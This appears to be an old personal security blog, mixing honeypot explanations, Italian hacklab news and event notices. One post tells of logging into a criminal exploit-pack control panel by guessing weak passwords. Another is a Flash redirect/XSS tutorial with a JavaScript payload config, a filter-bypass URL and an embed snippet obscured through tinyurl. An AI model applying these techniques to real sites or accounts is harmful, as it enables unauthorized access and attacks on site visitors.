http://drunkgeisha.blogspot.com/
In this day i have try some new cool technology that i love…
Honeypot
What they are? a honeypot is a fictional vulnerable system used to attract malicius software in the intent of use the fake bugs on the server and at the same time to grab information about the attacker and the technics used for attacks. A honeynet is a network of two or more honeypot.
All the data retrived by a honeypot can be used for many reason, try to make a profile of the attacker, for research tring to steal the exploit and 0day stuff used by the attacker and know new vulnerability and can also be used in a legal procedure.

The honeypot are divided in three level depending on how deep an attacker can interact with it
Low interation are emulated by software and the interaction is really inconsistent
medium interaction they are chrooted or jailed and provide a limited system access
high interation the attacker can have full access on the server
they are also classified on the data that they can collect
Production can collect only limited information
Research can collect more information about the attacker and the strumentation used for the attack, they are used for reasearch by goverment and military.
Another version of honeypot are used for capture spammers giving fake smtp convicing the abuser that is a usable smtp relay for sending all sort of email when in fact is not and also can try to intercept the ip of the illegit user.
Some honeypot can also try to assorb and reverse the malware when it try to attack the fake server for research analysing the binary file.

Some honeypot software can be:
Labrea is a tarpitting honeypot used for deceive the attacker scanner showing faking server with all port open in the unused network ip web adress for tarpitting but this can be useless with multithreading scanners.
Nepenthes is a good botnet detector and tracker and can also try to reverse the binary file and shellcode


Dionaea the successor of nepenthes developed by the same team http://dionaea.carnivore.it/ and is a part of the google summer code.
Honeyd is a small daemon need for create virtual hosts on a network. this virtual host created can be configured for attract intruder of specific vulnerability.
For make a honeypot work you have to be really patient !!! and wait…
a intruder can take lot of time before try to compromise it.
The best is to have a firewall and other security tools for have the most possible data and information about the intrusion.
Liberty Exploit System
latest: 1.0.5
exploits:
MS06-014 Internet Explorer (MDAC) Remote Code Execution Exploit
PDF util.printf(), PDF collab.collectEmailInfo(), PDF collab.getIcon()
Flash 9
MS DirectShow
Snapshot
Java 0day
price: 500$
Yesterday i was looking for this packet of exploits called Liberty pack.
So it was really interesting and more interesting when i have found that the default username and password is user and pass …
so i have search in malwareurl for a cpanel admin.php of liberty pack…
the first panel found i had try user and pass for login but don’t work so i think that also the utilizator of liberty pack know now that leave the default password is insecure.
So i have try the most common passwords = 1234,god,password and… it work!!!
Now i have the access to the liberty pack cpanel
it looks nice but not so nice for a 500$ exploit pack, is the essential for make it work…

Ok is not really big, i have see some other of 15k uniques visits but is not bad
It inject for the most in ie7 and old ie version

The principal infected country is Turkey

The most infected OS is windows xp but there is also a strange Unknow system that i suspect to be some "crew" windows version like tinyxp or blackxp

This is one of the most interesting part the referreals
looks like a turkish forum infected http://www.msxlabs.org/
naturally about windows stuff 😀
and also the other referreals are all forums
(i suppose that the attacker inject in the post a invisible frame about the exploited page for infect other user of the forum)

Ok this is the exploit used for infect the users
how i have find it… simple looking in the page source i have see a id=6 about exploits commented
i have try to insert it in the admin page and i have see the redirection to the exploit page 😀
what that exploit number means ? ms06-014 is a vulnerability in the microsoft data access components!!!
id=4 reset the counter
i have try to inject some code in the upload form but don’t work for now…
this are the files used by liberty pack
site.com/index.php site.com/download.pdf site.com/Hidden.swf site.com/update.php site.com/update.exe site.com/admin.php
thanks everyone for listening
Hello everyone sorry for my absencebut i had lot stuff to do.
today i talk about Jump/XSS/CSRF in Flash.
The point of this tutorial is about build a redirect with flash jump
For the start we need to use a precompiled swf
we have to upload the swf file to a webserver i had used altervista.org for it

than we have to make a file txt with the same name of the swf like test.swf and test.txt

now we have to edit the txt file
this are example of the edit of file .txt

jump to http://drunkgeisha.noblogs.org
0,http://drunkgeisha.noblogs.org
open window to http://drunkgeisha.noblogs.org
1,http://drunkgeisha.noblogs.org
send GET Request to drunkgeisha.altervista.org
2,http://drunkgeisha.altervista.org/?hello
send POST Request to drunkgeisha.altervista.org
3,http://drunkgeisha.altervista.org/?hello,,,str=string
Call JavaScript
4,alert(/xss/)
now you have to try it
for do it you need only to write in the browser
test.swf?sec80=http://yoursite/test.txt
this string may be better for bypass some filter
test.swf?sec80=http://yoursite/test.txt&80sec.swf
if everythings is correct you can see this

now you have to embed it on some page
i have used tinyurl for obscure better the url http://tinyurl.com/yhh5x7l = http://drunkgeisha.altervista.org/prova.swf?sec80=http://drunkgeisha.altervista.org/prova.txt
<object width="425" height="344"><param name="movie" value="http://tinyurl.com/yhh5x7l"></param><param name="allowFullScreen" value="true"></param><param name="allowscriptaccess" value="always"></param><embed src="http://tinyurl.com/yhh5x7l" type="application/x-shockwave-flash" allowscriptaccess="always" allowfullscreen="true" width="425" height="344"></embed></object>
the result is this
http://drunkgeisha.altervista.org/index.html
and this on blogspot
sorry for the bad quality but is my first tutorial video
http://www.youtube.com/watch?v=ZE8gUY3uIIk
In questi giorni sono stata assente perchè ho aiutato nell’riapertura del circolab 🙂
http://www.circolab.net
Cos’è il Circolab ?
nemmeno noi sappiamo realmente cosa sia il Circolab !!!
Da una recente discussione è risultato essere
Un laboratorio/circolo informatico con il miglior bar di Brescia 😀
Cosa dice di noi il Brescia Oggi
Domenica 25 Ottobre 2009 Ha riaperto il Circolab dove Internet è gratis.
Riapre
questa sera con un aperitivo e un dj set dalle ore 19 il CircoLab,
laboratorio di informatica libera nel quartiere Carmine. Nei locali di
via Battaglie 29 è possibile trovare un Internet point gratuito, dove
tutti i computer utilizzano Linux e gli attivisti organizzano corsi di
informatica a livello base e avanzato (che partiranno prossimamente).
All’interno
del circolo c’è un bar, sono organizzate proiezioni e si può ascoltare
musica. Tra i progetti attivi c’è gnumerica.org, un server che offre
caselle postali senza pubblicità, spazio web, mailing list.
GLI
ATTIVISTI cercano di diffondere l’utilizzo consapevole delle
tecnologie, in particolare di mettere in guardia chi utilizza i
computer dalle insidie dei programmi e dei servizi commerciali.
«Aprire
una casella di posta o una mailing list su gnumerica significa ad
esempio non fornire i propri dati a società che potrebbero usarli con
un secondo fine – afferma Marco «marcogh» Ghidinelli -; siamo tutti
volontari e lo facciamo per passione».
Il Circolab è aperto dal giovedì al lunedì, dalle 17 alle 23:30, l’ingresso è riservato ai tesserati. FR
GGD anche a brescia.
Il 25 ottobre l’inaugurazione del gruppo GGD Brescia !!!
Con gara di polpette !!!
Dj set:
Bio
Algaritmo
Aliceinwire
Corsi di Linux
Abbiamo anche facebook
 |
I’m happy to annunce the first Sourcefire italian community for support and discuss about security and similar stuff.
Sourcefire is a fantastic product from the creator of Snort, it have a amazing web control panel with lot of widget and good ampliable capacity, it report all IDS /IPS event (also the most difficult to find) in the simply user interface web graphic dashboard.
Online Help (Customized for Each Product)

PDF Manual Cover (Easily Customized for Each Product)

Product Design Guide (PDG) for Developers

OEM Rebrand for Nortel – Login

Is late here and im on the bed, i have eat two cup of green tea and i can’t sleep so im thinking what to write here…
Unfortunatly the "Save Draft" of LifeType is really bad , there isn’t a repository to store not published message, the only draft save is saved sometime and sometime not. i have press "save draft" ten time for then lost what i had write about honeypot.
so now im working more on honeypot and i post something in next day:)
Im really happy for the replay about Xplico and i have to thank Gianluca Costa for the fast and cool replay 🙂
But i have received a weird reply from Disqus, i had write if thay can write my tutorial about add disqus comment on Lifetype and thay replay about Lifewhat? so i think thay don’t know lifetype and we have to whait for have a good working version on this weird blog manager
Quote from here:
Dopo 7 anni di pubblicazione della nostra rivista ICT Security e 8
edizioni del Forum sul tema della sicurezza informatica, la nostra
struttura si considera l’erede diretta della sospesa manifestazione
Infosecurity.
Nel 2009, pertanto, la collaudata formula dell’evento professionale
offerto a titolo gratuito a tutti i visitatori di fascia alta, è stata
proposta per la prima volta anche a Milano.
L’edizione romana avrà luogo il giorno 22 ottobre 2009 presso la sede tradizionale dello Sheraton dell’EUR.
Resta valida la formula del tutto incluso, ossia l’area espositiva,
l’allestimento, le aule per i workshop e l’ospitalità per i visitatori.
Direzione Generale, Direzione Sicurezza, Responsabili CED, Direzione
Sistemi Informativi, Direzione Organizzazione e Sistemi, Direttori di
Business Unit, Responsabili Content & Knowledge Management,
Consulenti.
Verranno rilasciati a tutti i partecipanti di ciascuna sessione
convegnistica, i relativi attestati di partecipazione e di apprendimento